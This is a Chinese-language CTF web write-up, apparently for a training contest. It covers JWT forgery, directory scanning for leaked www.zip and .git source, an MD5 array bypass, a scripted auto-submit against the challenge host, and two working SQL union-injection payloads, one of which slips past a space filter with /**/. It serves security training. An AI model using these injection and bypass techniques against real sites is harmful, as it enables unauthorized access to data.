
代理即代表ua头






302问题直接浏览器刷新cookic之后发包即可

然后就是一个jwt伪造

密钥也给了
伪造
level:0
谢谢皮蛋

没有任何过滤的sql注入
0 union select 1,group_concat(id,des,value) from Fl4g#
w1
你能在一秒内打出八句英文吗
拷打ai写个脚本就行
import requests
from bs4 import BeautifulSoup
# 定义 URL
base_url = "http://eci-2ze6n37avcrfpidlw6ba.cloudeci1.ichunqiu.com"
start_url = f"{base_url}/start"
submit_url = f"{base_url}/submit"
# 设置会话
session = requests.Session()
# 添加用户代理
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36'
}
# 请求函数
def fetch_page(url):
try:
response = session.get(url, headers=headers, timeout=10)
response.raise_for_status() # 检查状态码是否为 200
return response.text
except requests.exceptions.RequestException as e:
print(f"Error fetching {url}: {e}")
return None
# 提交数据函数
def submit_data(value):
try:
payload = {'user_input': value}
post_response = session.post(submit_url, data=payload, headers=headers)
post_response.raise_for_status()
print(f"Response from submit: {post_response.text}")
except requests.exceptions.RequestException as e:
print(f"Error submitting data: {e}")
# 解析网页
def parse_text(html):
soup = BeautifulSoup(html, 'html.parser')
text_element = soup.find('p', id='text')
if text_element:
return text_element.get_text()
else:
print("No text element found with id='text'")
return None
# 主流程
def main():
html = fetch_page(start_url)
if html:
value = parse_text(html)
if value:
print(f"Extracted text: {value}")
submit_data(value)
if __name__ == "__main__":
main()

遗失的拉链
扫目录即可得到www.zip


md5数组绕过

谢谢皮蛋 plus
/**/绕过空格即可
0"union/**/select/**/1,group_concat(id,des,value)from/**/Fl4g#
PangBai 过家家(2)
dirsearch扫过之后发现是.git泄露

提出文件后开始寻找漏洞

找到并回复后门

去访问后门文件


